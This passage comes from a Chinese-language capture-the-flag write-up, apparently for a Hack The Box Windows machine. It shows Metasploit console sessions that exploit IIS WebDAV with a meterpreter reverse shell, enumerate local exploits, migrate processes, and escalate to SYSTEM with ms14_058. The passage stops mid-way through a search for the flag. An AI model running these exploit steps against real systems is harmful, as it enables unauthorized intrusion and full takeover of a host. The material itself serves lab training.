<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">msf5 exploit<span class="o">(</span>windows/iis/iis_webdav_scstoragepathfromurl<span class="o">)</span> &gt; <span class="nb">set</span> RHOSTS 10.10.10.14
</span></span><span class="line"><span class="cl"><span class="nv">RHOSTS</span> <span class="o">=</span>&gt; 10.10.10.14
</span></span><span class="line"><span class="cl">msf5 exploit<span class="o">(</span>windows/iis/iis_webdav_scstoragepathfromurl<span class="o">)</span> &gt; <span class="nb">set</span> payload windows/meterpreter/reverse_tcp
</span></span><span class="line"><span class="cl"><span class="nv">payload</span> <span class="o">=</span>&gt; windows/meterpreter/reverse_tcp
</span></span><span class="line"><span class="cl">msf5 exploit<span class="o">(</span>windows/iis/iis_webdav_scstoragepathfromurl<span class="o">)</span> &gt; show options 
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">msf5 exploit<span class="o">(</span>windows/iis/iis_webdav_scstoragepathfromurl<span class="o">)</span> &gt; <span class="nb">set</span> LHOST 10.10.14.16
</span></span><span class="line"><span class="cl"><span class="nv">LHOST</span> <span class="o">=</span>&gt; 10.10.14.16
</span></span><span class="line"><span class="cl">msf5 exploit<span class="o">(</span>windows/iis/iis_webdav_scstoragepathfromurl<span class="o">)</span> &gt; run
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Started reverse TCP handler on 10.10.14.16:4444 
</span></span></code></pre></td></tr></table>
</div>
</div><blockquote>
<ul>
<li>这里要注意<code>VPN</code>导致反弹卡住的情况，所以要手动设置本地IP。</li>
</ul>
</blockquote>
<h2 id="提权">提权</h2>
<h3 id="后台运行">后台运行</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">meterpreter &gt; background 
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Backgrounding session 2...
</span></span></code></pre></td></tr></table>
</div>
</div><h3 id="本地漏洞枚举">本地漏洞枚举</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span><span class="lnt">13
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">msf5 exploit<span class="o">(</span>windows/iis/iis_webdav_scstoragepathfromurl<span class="o">)</span> &gt; use post/multi/recon/local_exploit_suggester
</span></span><span class="line"><span class="cl">msf5 post<span class="o">(</span>multi/recon/local_exploit_suggester<span class="o">)</span> &gt; show options 
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">Module options <span class="o">(</span>post/multi/recon/local_exploit_suggester<span class="o">)</span>:
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">   Name             Current Setting  Required  Description
</span></span><span class="line"><span class="cl">   ----             ---------------  --------  -----------
</span></span><span class="line"><span class="cl">   SESSION                           yes       The session to run this module on
</span></span><span class="line"><span class="cl">   SHOWDESCRIPTION  <span class="nb">false</span>            yes       Displays a detailed description <span class="k">for</span> the available exploits
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">msf5 post<span class="o">(</span>multi/recon/local_exploit_suggester<span class="o">)</span> &gt; <span class="nb">set</span> SESSION <span class="m">2</span> 
</span></span><span class="line"><span class="cl"><span class="nv">SESSION</span> <span class="o">=</span>&gt; <span class="m">2</span>
</span></span><span class="line"><span class="cl">msf5 post<span class="o">(</span>multi/recon/local_exploit_suggester<span class="o">)</span> &gt; run
</span></span></code></pre></td></tr></table>
</div>
</div><blockquote>
<ul>
<li>直接使用<code>local_exploit_suggester</code>跑一波。</li>
</ul>
</blockquote>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> 10.10.10.14 - Collecting <span class="nb">local</span> exploits <span class="k">for</span> x86/windows...
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> 10.10.10.14 - <span class="m">29</span> exploit checks are being tried...
</span></span><span class="line"><span class="cl"><span class="o">[</span>+<span class="o">]</span> 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
</span></span><span class="line"><span class="cl"><span class="o">[</span>+<span class="o">]</span> 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
</span></span><span class="line"><span class="cl"><span class="o">[</span>+<span class="o">]</span> 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
</span></span><span class="line"><span class="cl"><span class="o">[</span>+<span class="o">]</span> 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
</span></span><span class="line"><span class="cl"><span class="o">[</span>+<span class="o">]</span> 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
</span></span><span class="line"><span class="cl"><span class="o">[</span>+<span class="o">]</span> 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
</span></span><span class="line"><span class="cl"><span class="o">[</span>+<span class="o">]</span> 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Post module execution completed
</span></span></code></pre></td></tr></table>
</div>
</div><blockquote>
<ul>
<li>枚举成功，<code>ms14_058_track_popup_menu</code>可用。</li>
</ul>
</blockquote>
<h3 id="漏洞搜索">漏洞搜索</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span><span class="lnt">4
</span><span class="lnt">5
</span><span class="lnt">6
</span><span class="lnt">7
</span><span class="lnt">8
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">msf5 post<span class="o">(</span>multi/recon/local_exploit_suggester<span class="o">)</span> &gt; search ms14_058
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">Matching <span class="nv">Modules</span>
</span></span><span class="line"><span class="cl"><span class="o">================</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">   <span class="c1">##  Name                                             Disclosure Date  Rank    Check  Description</span>
</span></span><span class="line"><span class="cl">   -  ----                                             ---------------  ----    -----  -----------
</span></span><span class="line"><span class="cl">   <span class="m">0</span>  exploit/windows/local/ms14_058_track_popup_menu  2014-10-14       normal  Yes    Windows TrackPopupMenu Win32k NULL Pointer Dereference
</span></span></code></pre></td></tr></table>
</div>
</div><h3 id="载入漏洞-1">载入漏洞</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span><span class="lnt">13
</span><span class="lnt">14
</span><span class="lnt">15
</span><span class="lnt">16
</span><span class="lnt">17
</span><span class="lnt">18
</span><span class="lnt">19
</span><span class="lnt">20
</span><span class="lnt">21
</span><span class="lnt">22
</span><span class="lnt">23
</span><span class="lnt">24
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">msf5 post<span class="o">(</span>multi/recon/local_exploit_suggester<span class="o">)</span> &gt; use exploit/windows/local/ms14_058_track_popup_menu
</span></span><span class="line"><span class="cl">msf5 exploit<span class="o">(</span>windows/local/ms14_058_track_popup_menu<span class="o">)</span> &gt; show options 
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">Module options <span class="o">(</span>exploit/windows/local/ms14_058_track_popup_menu<span class="o">)</span>:
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">   Name     Current Setting  Required  Description
</span></span><span class="line"><span class="cl">   ----     ---------------  --------  -----------
</span></span><span class="line"><span class="cl">   SESSION                   yes       The session to run this module on.
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">Exploit target:
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">   Id  Name
</span></span><span class="line"><span class="cl">   --  ----
</span></span><span class="line"><span class="cl">   <span class="m">0</span>   Windows x86
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">msf5 exploit<span class="o">(</span>windows/local/ms14_058_track_popup_menu<span class="o">)</span> &gt; <span class="nb">set</span> SESSION <span class="m">2</span> 
</span></span><span class="line"><span class="cl"><span class="nv">SESSION</span> <span class="o">=</span>&gt; <span class="m">2</span>
</span></span><span class="line"><span class="cl">msf5 exploit<span class="o">(</span>windows/local/ms14_058_track_popup_menu<span class="o">)</span> &gt; run
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Started reverse TCP handler on 192.168.123.40:4444 
</span></span><span class="line"><span class="cl"><span class="o">[</span>-<span class="o">]</span> Exploit failed: Rex::Post::Meterpreter::RequestError stdapi_sys_config_getsid: Operation failed: Access is denied.
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Exploit completed, but no session was created.
</span></span></code></pre></td></tr></table>
</div>
</div><blockquote>
<ul>
<li>利用完成，但是创建新的会话失败。</li>
</ul>
</blockquote>
<h3 id="手动注入">手动注入</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span><span class="lnt">13
</span><span class="lnt">14
</span><span class="lnt">15
</span><span class="lnt">16
</span><span class="lnt">17
</span><span class="lnt">18
</span><span class="lnt">19
</span><span class="lnt">20
</span><span class="lnt">21
</span><span class="lnt">22
</span><span class="lnt">23
</span><span class="lnt">24
</span><span class="lnt">25
</span><span class="lnt">26
</span><span class="lnt">27
</span><span class="lnt">28
</span><span class="lnt">29
</span><span class="lnt">30
</span><span class="lnt">31
</span><span class="lnt">32
</span><span class="lnt">33
</span><span class="lnt">34
</span><span class="lnt">35
</span><span class="lnt">36
</span><span class="lnt">37
</span><span class="lnt">38
</span><span class="lnt">39
</span><span class="lnt">40
</span><span class="lnt">41
</span><span class="lnt">42
</span><span class="lnt">43
</span><span class="lnt">44
</span><span class="lnt">45
</span><span class="lnt">46
</span><span class="lnt">47
</span><span class="lnt">48
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">msf5 exploit<span class="o">(</span>windows/local/ms14_058_track_popup_menu<span class="o">)</span> &gt; sessions -i <span class="m">2</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">meterpreter &gt; ps
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">Process <span class="nv">List</span>
</span></span><span class="line"><span class="cl"><span class="o">============</span>
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl"> PID   PPID  Name               Arch  Session  User                          Path
</span></span><span class="line"><span class="cl"> ---   ----  ----               ----  -------  ----                          ----
</span></span><span class="line"><span class="cl"> <span class="m">0</span>     <span class="m">0</span>     <span class="o">[</span>System Process<span class="o">]</span>                                                
</span></span><span class="line"><span class="cl"> <span class="m">4</span>     <span class="m">0</span>     System                                                          
</span></span><span class="line"><span class="cl"> <span class="m">180</span>   <span class="m">1812</span>  notepad.exe        x86   <span class="m">0</span>                                      C:<span class="se">\W</span>INDOWS<span class="se">\s</span>ystem32<span class="se">\n</span>otepad.exe
</span></span><span class="line"><span class="cl"> <span class="m">272</span>   <span class="m">4</span>     smss.exe                                                        
</span></span><span class="line"><span class="cl"> <span class="m">324</span>   <span class="m">272</span>   csrss.exe                                                       
</span></span><span class="line"><span class="cl"> <span class="m">348</span>   <span class="m">272</span>   winlogon.exe                                                    
</span></span><span class="line"><span class="cl"> <span class="m">396</span>   <span class="m">348</span>   services.exe                                                    
</span></span><span class="line"><span class="cl"> <span class="m">408</span>   <span class="m">348</span>   lsass.exe                                                       
</span></span><span class="line"><span class="cl"> <span class="m">588</span>   <span class="m">396</span>   svchost.exe                                                     
</span></span><span class="line"><span class="cl"> <span class="m">680</span>   <span class="m">396</span>   svchost.exe                                                     
</span></span><span class="line"><span class="cl"> <span class="m">736</span>   <span class="m">396</span>   svchost.exe                                                     
</span></span><span class="line"><span class="cl"> <span class="m">764</span>   <span class="m">396</span>   svchost.exe                                                     
</span></span><span class="line"><span class="cl"> <span class="m">800</span>   <span class="m">396</span>   svchost.exe                                                     
</span></span><span class="line"><span class="cl"> <span class="m">936</span>   <span class="m">396</span>   spoolsv.exe                                                     
</span></span><span class="line"><span class="cl"> <span class="m">964</span>   <span class="m">396</span>   msdtc.exe                                                       
</span></span><span class="line"><span class="cl"> <span class="m">1084</span>  <span class="m">396</span>   cisvc.exe                                                       
</span></span><span class="line"><span class="cl"> <span class="m">1124</span>  <span class="m">396</span>   svchost.exe                                                     
</span></span><span class="line"><span class="cl"> <span class="m">1180</span>  <span class="m">396</span>   inetinfo.exe                                                    
</span></span><span class="line"><span class="cl"> <span class="m">1216</span>  <span class="m">396</span>   svchost.exe                                                     
</span></span><span class="line"><span class="cl"> <span class="m">1328</span>  <span class="m">396</span>   VGAuthService.exe                                               
</span></span><span class="line"><span class="cl"> <span class="m">1408</span>  <span class="m">396</span>   vmtoolsd.exe                                                    
</span></span><span class="line"><span class="cl"> <span class="m">1456</span>  <span class="m">396</span>   svchost.exe                                                     
</span></span><span class="line"><span class="cl"> <span class="m">1596</span>  <span class="m">396</span>   svchost.exe                                                     
</span></span><span class="line"><span class="cl"> <span class="m">1700</span>  <span class="m">396</span>   alg.exe                                                         
</span></span><span class="line"><span class="cl"> <span class="m">1812</span>  <span class="m">588</span>   wmiprvse.exe       x86   <span class="m">0</span>        NT AUTHORITY<span class="se">\N</span>ETWORK SERVICE  C:<span class="se">\W</span>INDOWS<span class="se">\s</span>ystem32<span class="se">\w</span>bem<span class="se">\w</span>miprvse.exe
</span></span><span class="line"><span class="cl"> <span class="m">1912</span>  <span class="m">396</span>   dllhost.exe                                                     
</span></span><span class="line"><span class="cl"> <span class="m">1940</span>  <span class="m">348</span>   logon.scr                                                       
</span></span><span class="line"><span class="cl"> <span class="m">2156</span>  <span class="m">1456</span>  w3wp.exe           x86   <span class="m">0</span>        NT AUTHORITY<span class="se">\N</span>ETWORK SERVICE  c:<span class="se">\w</span>indows<span class="se">\s</span>ystem32<span class="se">\i</span>netsrv<span class="se">\w</span>3wp.exe
</span></span><span class="line"><span class="cl"> <span class="m">2304</span>  <span class="m">588</span>   wmiprvse.exe                                                    
</span></span><span class="line"><span class="cl"> <span class="m">3384</span>  <span class="m">1456</span>  w3wp.exe                                                        
</span></span><span class="line"><span class="cl"> <span class="m">3540</span>  <span class="m">588</span>   davcdata.exe       x86   <span class="m">0</span>        NT AUTHORITY<span class="se">\N</span>ETWORK SERVICE  C:<span class="se">\W</span>INDOWS<span class="se">\s</span>ystem32<span class="se">\i</span>netsrv<span class="se">\d</span>avcdata.exe
</span></span><span class="line"><span class="cl"> <span class="m">3712</span>  <span class="m">2156</span>  rundll32.exe       x86   <span class="m">0</span>                                      C:<span class="se">\W</span>INDOWS<span class="se">\s</span>ystem32<span class="se">\r</span>undll32.exe
</span></span><span class="line"><span class="cl"> <span class="m">3896</span>  <span class="m">1084</span>  cidaemon.exe                                                    
</span></span><span class="line"><span class="cl"> <span class="m">3940</span>  <span class="m">1084</span>  cidaemon.exe                                                    
</span></span><span class="line"><span class="cl"> <span class="m">3964</span>  <span class="m">1084</span>  cidaemon.exe 
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">meterpreter &gt; migrate <span class="m">1812</span>
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Migrating from <span class="m">3792</span> to 1812...
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Migration completed successfully.
</span></span></code></pre></td></tr></table>
</div>
</div><blockquote>
<ul>
<li>注入<code>wmiprvse.exe</code>进程。</li>
</ul>
</blockquote>
<h3 id="下载poc">下载poc</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span><span class="lnt">13
</span><span class="lnt">14
</span><span class="lnt">15
</span><span class="lnt">16
</span><span class="lnt">17
</span><span class="lnt">18
</span><span class="lnt">19
</span><span class="lnt">20
</span><span class="lnt">21
</span><span class="lnt">22
</span><span class="lnt">23
</span><span class="lnt">24
</span><span class="lnt">25
</span><span class="lnt">26
</span><span class="lnt">27
</span><span class="lnt">28
</span><span class="lnt">29
</span><span class="lnt">30
</span><span class="lnt">31
</span><span class="lnt">32
</span><span class="lnt">33
</span><span class="lnt">34
</span><span class="lnt">35
</span><span class="lnt">36
</span><span class="lnt">37
</span><span class="lnt">38
</span><span class="lnt">39
</span><span class="lnt">40
</span><span class="lnt">41
</span><span class="lnt">42
</span><span class="lnt">43
</span><span class="lnt">44
</span><span class="lnt">45
</span><span class="lnt">46
</span><span class="lnt">47
</span><span class="lnt">48
</span><span class="lnt">49
</span><span class="lnt">50
</span><span class="lnt">51
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">meterpreter &gt; background 
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Backgrounding session 2...
</span></span><span class="line"><span class="cl">msf5 exploit<span class="o">(</span>windows/local/ms14_058_track_popup_menu<span class="o">)</span> &gt; show options 
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">Module options <span class="o">(</span>exploit/windows/local/ms14_058_track_popup_menu<span class="o">)</span>:
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">   Name     Current Setting  Required  Description
</span></span><span class="line"><span class="cl">   ----     ---------------  --------  -----------
</span></span><span class="line"><span class="cl">   SESSION  <span class="m">2</span>                yes       The session to run this module on.
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">Payload options <span class="o">(</span>windows/meterpreter/reverse_tcp<span class="o">)</span>:
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">   Name      Current Setting  Required  Description
</span></span><span class="line"><span class="cl">   ----      ---------------  --------  -----------
</span></span><span class="line"><span class="cl">   EXITFUNC  thread           yes       Exit technique <span class="o">(</span>Accepted: <span class="s1">&#39;&#39;</span>, seh, thread, process, none<span class="o">)</span>
</span></span><span class="line"><span class="cl">   LHOST     10.10.14.16      yes       The listen address <span class="o">(</span>an interface may be specified<span class="o">)</span>
</span></span><span class="line"><span class="cl">   LPORT     <span class="m">4443</span>             yes       The listen port
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">Exploit target:
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">   Id  Name
</span></span><span class="line"><span class="cl">   --  ----
</span></span><span class="line"><span class="cl">   <span class="m">0</span>   Windows x86
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">msf5 exploit<span class="o">(</span>windows/local/ms14_058_track_popup_menu<span class="o">)</span> &gt; <span class="nb">set</span> lport <span class="m">4444</span>
</span></span><span class="line"><span class="cl"><span class="nv">lport</span> <span class="o">=</span>&gt; <span class="m">4444</span>
</span></span><span class="line"><span class="cl">msf5 exploit<span class="o">(</span>windows/local/ms14_058_track_popup_menu<span class="o">)</span> &gt; run
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Started reverse TCP handler on 10.10.14.16:4444 
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Launching notepad to host the exploit...
</span></span><span class="line"><span class="cl"><span class="o">[</span>+<span class="o">]</span> Process <span class="m">180</span> launched.
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Reflectively injecting the exploit DLL into 180...
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Injecting exploit into 180...
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Exploit injected. Injecting payload into 180...
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Payload injected. Executing exploit...
</span></span><span class="line"><span class="cl"><span class="o">[</span>+<span class="o">]</span> Exploit finished, <span class="nb">wait</span> <span class="k">for</span> <span class="o">(</span>hopefully privileged<span class="o">)</span> payload execution to complete.
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Sending stage <span class="o">(</span><span class="m">180291</span> bytes<span class="o">)</span> to 10.10.10.14
</span></span><span class="line"><span class="cl"><span class="o">[</span>*<span class="o">]</span> Meterpreter session <span class="m">3</span> opened <span class="o">(</span>10.10.14.16:4444 -&gt; 10.10.10.14:1034<span class="o">)</span> at 2019-10-29 09:39:38 +0800
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">meterpreter &gt; shell
</span></span><span class="line"><span class="cl">Process <span class="m">568</span> created.
</span></span><span class="line"><span class="cl">Channel <span class="m">1</span> created.
</span></span><span class="line"><span class="cl">Microsoft Windows <span class="o">[</span>Version 5.2.3790<span class="o">]</span>
</span></span><span class="line"><span class="cl"><span class="o">(</span>C<span class="o">)</span> Copyright 1985-2003 Microsoft Corp.
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\W</span>INDOWS<span class="se">\s</span>ystem32&gt;whoami
</span></span><span class="line"><span class="cl">whoami
</span></span><span class="line"><span class="cl">nt authority<span class="se">\s</span>ystem
</span></span></code></pre></td></tr></table>
</div>
</div><blockquote>
<ul>
<li>再次运行<code>ms14_058</code>获得最高权限。</li>
</ul>
</blockquote>
<h3 id="flag">flag</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">  1
</span><span class="lnt">  2
</span><span class="lnt">  3
</span><span class="lnt">  4
</span><span class="lnt">  5
</span><span class="lnt">  6
</span><span class="lnt">  7
</span><span class="lnt">  8
</span><span class="lnt">  9
</span><span class="lnt"> 10
</span><span class="lnt"> 11
</span><span class="lnt"> 12
</span><span class="lnt"> 13
</span><span class="lnt"> 14
</span><span class="lnt"> 15
</span><span class="lnt"> 16
</span><span class="lnt"> 17
</span><span class="lnt"> 18
</span><span class="lnt"> 19
</span><span class="lnt"> 20
</span><span class="lnt"> 21
</span><span class="lnt"> 22
</span><span class="lnt"> 23
</span><span class="lnt"> 24
</span><span class="lnt"> 25
</span><span class="lnt"> 26
</span><span class="lnt"> 27
</span><span class="lnt"> 28
</span><span class="lnt"> 29
</span><span class="lnt"> 30
</span><span class="lnt"> 31
</span><span class="lnt"> 32
</span><span class="lnt"> 33
</span><span class="lnt"> 34
</span><span class="lnt"> 35
</span><span class="lnt"> 36
</span><span class="lnt"> 37
</span><span class="lnt"> 38
</span><span class="lnt"> 39
</span><span class="lnt"> 40
</span><span class="lnt"> 41
</span><span class="lnt"> 42
</span><span class="lnt"> 43
</span><span class="lnt"> 44
</span><span class="lnt"> 45
</span><span class="lnt"> 46
</span><span class="lnt"> 47
</span><span class="lnt"> 48
</span><span class="lnt"> 49
</span><span class="lnt"> 50
</span><span class="lnt"> 51
</span><span class="lnt"> 52
</span><span class="lnt"> 53
</span><span class="lnt"> 54
</span><span class="lnt"> 55
</span><span class="lnt"> 56
</span><span class="lnt"> 57
</span><span class="lnt"> 58
</span><span class="lnt"> 59
</span><span class="lnt"> 60
</span><span class="lnt"> 61
</span><span class="lnt"> 62
</span><span class="lnt"> 63
</span><span class="lnt"> 64
</span><span class="lnt"> 65
</span><span class="lnt"> 66
</span><span class="lnt"> 67
</span><span class="lnt"> 68
</span><span class="lnt"> 69
</span><span class="lnt"> 70
</span><span class="lnt"> 71
</span><span class="lnt"> 72
</span><span class="lnt"> 73
</span><span class="lnt"> 74
</span><span class="lnt"> 75
</span><span class="lnt"> 76
</span><span class="lnt"> 77
</span><span class="lnt"> 78
</span><span class="lnt"> 79
</span><span class="lnt"> 80
</span><span class="lnt"> 81
</span><span class="lnt"> 82
</span><span class="lnt"> 83
</span><span class="lnt"> 84
</span><span class="lnt"> 85
</span><span class="lnt"> 86
</span><span class="lnt"> 87
</span><span class="lnt"> 88
</span><span class="lnt"> 89
</span><span class="lnt"> 90
</span><span class="lnt"> 91
</span><span class="lnt"> 92
</span><span class="lnt"> 93
</span><span class="lnt"> 94
</span><span class="lnt"> 95
</span><span class="lnt"> 96
</span><span class="lnt"> 97
</span><span class="lnt"> 98
</span><span class="lnt"> 99
</span><span class="lnt">100
</span><span class="lnt">101
</span><span class="lnt">102
</span><span class="lnt">103
</span><span class="lnt">104
</span><span class="lnt">105
</span><span class="lnt">106
</span><span class="lnt">107
</span><span class="lnt">108
</span><span class="lnt">109
</span><span class="lnt">110
</span><span class="lnt">111
</span><span class="lnt">112
</span><span class="lnt">113
</span><span class="lnt">114
</span><span class="lnt">115
</span><span class="lnt">116
</span><span class="lnt">117
</span><span class="lnt">118
</span><span class="lnt">119
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-bash" data-lang="bash"><span class="line"><span class="cl">C:<span class="se">\W</span>INDOWS<span class="se">\s</span>ystem32&gt;cd ../../
</span></span><span class="line"><span class="cl"><span class="nb">cd</span> ../../
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\&gt;</span>dir
</span></span><span class="line"><span class="cl">dir
</span></span><span class="line"><span class="cl"> Volume in drive C has no label.
</span></span><span class="line"><span class="cl"> Volume Serial Number is 246C-D7FE
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl"> Directory of C:<span class="se">\
</span></span></span><span class="line"><span class="cl"><span class="se"></span>
</span></span><span class="line"><span class="cl">04/12/2017  04:27 PM    &lt;DIR&gt;          ADFS
</span></span><span class="line"><span class="cl">04/12/2017  04:04 PM                 <span class="m">0</span> AUTOEXEC.BAT
</span></span><span class="line"><span class="cl">04/12/2017  04:04 PM                 <span class="m">0</span> CONFIG.SYS
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          Documents and Settings
</span></span><span class="line"><span class="cl">04/12/2017  04:17 PM    &lt;DIR&gt;          FPSE_search
</span></span><span class="line"><span class="cl">04/12/2017  04:17 PM    &lt;DIR&gt;          Inetpub
</span></span><span class="line"><span class="cl">12/24/2017  07:18 PM    &lt;DIR&gt;          Program Files
</span></span><span class="line"><span class="cl">12/24/2017  07:27 PM    &lt;DIR&gt;          WINDOWS
</span></span><span class="line"><span class="cl">04/12/2017  04:05 PM    &lt;DIR&gt;          wmpub
</span></span><span class="line"><span class="cl">               <span class="m">2</span> File<span class="o">(</span>s<span class="o">)</span>              <span class="m">0</span> bytes
</span></span><span class="line"><span class="cl">               <span class="m">7</span> Dir<span class="o">(</span>s<span class="o">)</span>  18,091,200,512 bytes free
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\&gt;</span><span class="nb">cd</span> Documents and Settings
</span></span><span class="line"><span class="cl"><span class="nb">cd</span> Documents and Settings
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">C:<span class="se">\D</span>ocuments and Settings&gt;dir
</span></span><span class="line"><span class="cl">dir
</span></span><span class="line"><span class="cl"> Volume in drive C has no label.
</span></span><span class="line"><span class="cl"> Volume Serial Number is 246C-D7FE
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl"> Directory of C:<span class="se">\D</span>ocuments and Settings
</span></span><span class="line"><span class="cl">
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          .
</span></span><span class="line"><span class="cl">04/12/2017  04:32 PM    &lt;DIR&gt;          ..
